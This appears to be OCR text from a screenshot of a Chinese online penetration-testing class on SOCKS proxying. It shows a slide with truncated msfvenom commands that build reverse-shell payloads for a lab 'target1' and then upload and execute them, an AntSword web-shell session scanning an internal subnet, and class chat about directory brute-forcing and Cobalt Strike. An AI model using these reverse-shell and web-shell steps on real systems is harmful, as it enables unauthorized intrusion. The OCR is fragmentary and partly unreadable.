 网络安全就业推荐
bilibili
Socks代理实战(1).pptx - PowerPoint
绘图工具
Liu JunMing
腾讯课堂
文件 开始 插入 设计 切换 动画 幻灯片放映 审阅 视图 加载项 帮助 百度网盘 格式 操作说明搜索 共享
17
18
19
20
21
22
23
24
25
Socks代理
05
测试Target1-
msfvenom生成p
msfvenom -p li
反弹target1的sh
msfvenom -p php/meterp
msfvenom -p linux/x64/
上传到target1的tmp目录
chmod 777 mingy.elf
./mingy.elf
单击此处添加备注
幻灯片 第 20 张，共 35 张 英语(美国)
中国蚁剑
AntSword 编辑 窗口 调试
192.168.78.66
192.168.78.66
(www:/tmp) $ cat ip1.txt
192.168.22.1 No
192.168.22.2 No
192.168.22.3 No
192.168.22.4 No
192.168.22.5 No
192.168.22.6 No
192.168.22.7 No
192.168.22.8 No
(www:/tmp) $ cat ip1.txt
192.168.22.1 No
192.168.22.2 No
192.168.22.3 No
192.168.22.4 No
192.168.22.5 No
192.168.22.6 No
192.168.22.7 No
192.168.22.8 No
(www:/tmp) $ cat ip1.txt
192.168.22.1 No
192.168.22.2 No
192.168.22.3 No
192.168.22.4 No
192.168.22.5 No
192.168.22.6 No
192.168.22.7 No
192.168.22.8 No
(www:/tmp) $ cat ip1.txt
192.168.22.1 No
192.168.22.2 No
192.168.22.3 No
192.168.22.4 No
192.168.22.5 No
192.168.22.6 No
192.168.22.7 No
192.168.22.8 No
192.168.22.9 No
(www:/tmp) $
(www:/tmp) $
(www:/tmp) $
(www:/tmp) $
(www:/tmp) $
讨论区 成员(15)
张盛
爆破目录
张盛
robots.txt
苏豪
哇
张盛
放到CS上?
老师 mingy
msf
老师 mingy
exe windows下的可执行程序
老师 mingy
elf linux下的可执行程序
发送
资源监控
68.78.117 lport=6667 -
m the payload